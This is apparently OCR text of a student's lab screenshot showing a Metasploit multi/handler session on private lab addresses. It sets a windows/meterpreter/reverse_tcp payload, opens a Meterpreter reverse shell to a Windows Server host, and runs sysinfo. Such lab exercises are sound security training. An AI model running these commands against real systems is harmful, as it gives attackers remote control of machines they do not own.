 (6081)spokhrel157855-SO
(6081)Router
6081)spokhrel157855-CLIENT
6...
user@F23-spokhrel157...
02:48 PM
Trash
File System
Home
user@F23-spokhrel157855-KALI:~
File Actions Edit View Help
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.10.10
lhost => 192.168.10.10
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.10.10:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.10:4444
[*] Sending stage (180291 bytes) to 172.16.10.10
[*] Meterpreter session 1 opened (192.168.10.10:4444 -> 172.16.10.10:49759)
at 2023-11-25 14:46:42 -0500
meterpreter > sysinfo
Computer : S23-SPOKHREL157
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_CA
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >